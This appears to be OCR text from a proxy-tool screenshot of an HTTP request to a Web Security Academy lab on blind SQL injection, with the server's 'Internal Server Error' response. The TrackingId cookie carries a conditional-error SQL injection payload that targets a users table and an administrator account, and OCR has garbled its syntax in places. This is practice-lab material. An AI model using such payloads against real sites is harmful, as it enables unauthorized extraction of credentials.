 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7700bc049e917080c78a7c00d50053.web-security-academy.net
3 Cookie: TrackingId=pwUpmyccy3TckZCb'||(select case when (1=1) when to_char(1/0)
else ' ' end users where username='adminastrator')||'; session=
KROOWOgHap17LFzsB5PzHYwKJOkjSNGs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection wi
Back to lab description
Internal Server Error
Internal Server Error